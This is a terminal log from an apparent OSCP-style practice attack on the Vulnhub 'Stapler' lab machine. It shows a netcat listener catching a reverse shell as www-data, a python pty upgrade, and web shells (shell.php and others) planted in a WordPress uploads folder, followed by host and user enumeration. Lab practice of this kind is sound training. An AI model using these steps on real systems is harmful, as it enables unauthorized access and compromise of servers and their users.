 ┌──(root㉿kali)-[~/Desktop/OSCP/Vulnhub/stapler]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.59.14] from (UNKNOWN) [192.168.59.19] 32862
bash: cannot set terminal process group (31219): Inappropriate ioctl for device
bash: no job control in this shell
www-data@red:/var/www/https/blogblog/wp-content/uploads$ python -c 'import pty;pty.spawn("/bin/bash")'
</blogblog/wp-content/uploads$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@red:/var/www/https/blogblog/wp-content/uploads$
www-data@red:/var/www/https/blogblog/wp-content/uploads$ uname -a
uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
www-data@red:/var/www/https/blogblog/wp-content/uploads$ ls
ls
1049261899.jpeg  149544287.jpeg   1825773358.jpeg  348814245.jpeg  shell1.php
1236670818.jpeg  1553595945.jpeg  2067908876.jpeg  666591185.jpeg  shell2.php
1240800862.jpeg  1730484905.jpeg  213347518.jpeg   794067653.jpeg
128553757.jpeg   1785975852.jpeg  295263741.jpeg   911576966.jpeg
1322293908.jpeg  1815576696.jpeg  346213905.jpeg   shell.php
www-data@red:/var/www/https/blogblog/wp-content/uploads$ cd /home
cd /home
www-data@red:/home$ ls
ls
AParnell  Drew        JBare    LSolum2  RNunemaker  Sam     jess   www
CCeaser   ETollefson  JKanode  MBassin  SHAY        Taylor  kai    zoe
CJoo      Eeth        JLipps   MFrei    SHayslett   elly    mel
DSwanger  IChadwick   LSolum   NATHAN   SStroud     jamie   peter